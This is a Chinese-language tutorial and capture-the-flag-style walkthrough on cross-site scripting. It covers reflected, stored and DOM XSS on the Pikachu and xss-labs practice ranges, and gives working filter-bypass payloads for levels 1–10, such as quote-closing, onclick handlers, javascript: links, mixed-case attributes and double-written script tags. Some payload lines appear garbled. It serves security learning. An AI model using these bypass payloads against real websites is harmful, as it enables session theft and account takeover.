一、简介
xss全称(cross site scripting)跨站脚本攻击,是最常见的web应用程序安全漏洞之一,位于owasptop102013年度第三名xss是指攻击者在网页中嵌入客户端脚本,通常是javascrip编写的危险代码,当用户使用浏览网页时,脚本就会在用户的浏览器上执行,从而达到攻击者的目的。
xss属于客户端攻击,受害者最终是用户,但特别要注意的是网站管理人员也属于用户之一。这就意味着xss可以进行"服务端"攻击,因为管理员要比普通用户的权限大得多,一般管理员都可以对网站进行文件管理,数据管理等操作,而攻击者一股也是靠管理员身份作为"跳板"进行实施攻击。
二、XSS靶场
- 靶场名称:xss-labs
- github地址:https://github.com/do0dl3/xss-labs
- 靶场运行环境:PHP,Apache
- 安装
第一步:git clone拉取或者下载项目压缩包
第二步:放入Apache www服务的根目录中
第三部:访问URL http://localhost/xss-labs/
- 访问页面效果

三、XSS测试方法
1 工具扫描:appscan,awvs
2 手工测试:burpsuite,firefox(hackbar),xsser xssf
使用手工检测web应用程序是否存在xss漏洞时,最重要的是考虑那里有输入,输入的数据在什么地
方输出。在进行手工检测xss时,人毕竟不像软件那样不知疲惫,所以一定要选择有特殊意义的字符。
这样可以快速测试是否存在xss.(1)在目标站点上找到输入点,比如查询接口,留言板等;(2)输入一组"特殊字符+唯一识别字符",点击提交后,查看返回的源码,是否有做对应的处理;(3)通过搜索定位到唯一字符,结合唯一字符前后语法确认是否可以构造执行)s的条件(构造闭合),提交构造的脚本代码,看是否可以成功执行,如果成功执行则说明存在xss漏洞;
四、XSS分类
反射性XSS或不持久型XSS
简介
反射型XSS攻击(Reflected XSS)有称为非持久型跨站点脚本攻击,它是最常见的XSS,漏洞产生的原因是攻击者注入的数据反映在响应中,一个典型的非持久型的XSS包含一个带XSS攻击向量的链接。
每次攻击需要用户点击
判断



- 靶场关卡:Pikachu - Cross-Site Scripting - 反射型xss(get)
第一步:找到网站可以输入的地方

第二步:找到网站可以输出的地方
第三步:插入任意JS代码判断是否会执行




存储型XSS或持久性XSS
简介
存储型xss是指应用程序直接将攻击者提交的恶意代码存储到服务端保存,然后永久显示在其他用户的页面上。
比较常见的就是,黑客写下一篇包含恶意javascript代码的博客文章发表后,所有访问该博客的用户,都会在它们的浏览器中执行这段恶意的javascript代码,黑客把恶意的脚本保存到服务端。所以这种xss攻击就叫做"存储型xss".
作用
获取Cookie ,内网IP等
判断
存储型xss可能出现的位置:
(1)用户注册
(2)留言板
(3)上传文件的文件名处
(4)管理员可见的报错信息
(5)在线聊天框
(6)客服
(7)问题反馈区
(8)邮件信箱

// 在找漏洞时,使用console.log()方法,判断是否存在漏洞
示例
- 靶场关卡:Pikachu - Cross-Site Scripting - 存储型xss
<script>console.log('varin')</script>

DOS XSS
简介

通过javascript,可以重构整个html文档,就是说可以添加,移除等等,对页面的某个东西进行访问的javascript就需要获得对html文档中所有元素进行访问的入口。这个入口就是dom,所以在dom型的xss漏洞利用中,dom可以看成是一个访问html的标准程序接口。
特征:整个过程都是在前端完成的,没有后端的参与(纯前端的操作!)
利用

// javascript 伪协议
javascript:alert(1)
示例
- 靶场关卡:Pikachu - Cross-Site Scripting - DOM型xss


五、xss-labs靶场实战
level1
- 类型:反射型
- 提示:无
- 观察:
页面并没有输入的地方,除了URL栏
name长度刚好为:4


- 测试:
// name参数条件js代码
http://10.196.93.67/xss-labs/level1.php?name=<script>alert('varin')</script>

level2
- 类型:反射型
- 提示:无
- 观察:有输入框,按钮,内容显示到h2标签。
- 思路:输入框输入的内容存储到了h2标签上,通过构建闭合的方式(双引号),嵌入js代码
- 测试
// 输入框内容:
"</h2><a>ff</a> <script>alert('a')</script>

level3
- 类型:反射型
- 提示:无
- 观察:有输入框,按钮,内容显示到h2标签。
- 思路:
- 输入框输入的内容存储到了h2标签上,通过构建闭合的方式(单引号),嵌入js代码(失败)
- 采用闭合的方式,闭合的符号会被转义,导致识别不出来。尝试单击方法
- 测试
// 输入框内容:
' οnclick='alert(1)'

level4
- 类型:反射型
- 提示:无
- 特点:输入标签会被去掉
<>符号 - 闭合:双引号
- 观察:有输入框,按钮,内容显示到h2标签。
- 思路:尝试单击方法
- 测试
" οnclick="alert('1')">

level5
- 类型:反射型
- 提示:无
- 特点:输入
script、事件会被转义,输入 - 闭合:双引号
- 观察:有输入框,按钮,内容显示到h2标签。
- 思路:尝试伪协议方法
- 测试
// 闭合:">
"> <a href='javascript:alert(1)'>abc</a>

level6
- 类型:反射型
- 提示:无
- 特点:输入
script、href、事件会被转义,输入 - 闭合:双引号
- 观察:有输入框,按钮,内容显示到h2标签。
- 思路:尝试伪协议方法、使用大小写
- 测试
// 闭合:">
"> <a HREF='javascript:alert(1)'>abc</a>

level7
- 类型:反射型
- 提示:无
- 特点:
script转为空 - 闭合:双引号
- 观察:有输入框,按钮,内容显示到h2标签。
- 思路:双写
- 测试
"> <sscriptcript>alert(1)</sscriptcript>

level8
- 类型:反射型
- 提示:无
- 思路:使用html字体实体编码
- 编码参考链接:https://www.runoob.com/charsets/ref-html-8859.html
- 测试
# t=t
javascript:alert(1)

level9
- 类型:反射型
- 提示:无
- 特点:a标签的href必须有htt://字符,使用html字体实体编码
- 思路:将http://加入到输出信息中
- 测试
javascript:alert('http://')


level10
- 类型:反射型
- 提示:无
- 特点:隐藏域
- 思路:有隐藏域,每个尝试,得到t_sort可以写入值,在尝试是否能闭合value值,并去除隐藏域属性
- 测试
http://localhost/xss-labs/level10.php?t_link=1&t_sort="onclick='alert(1)'type=''




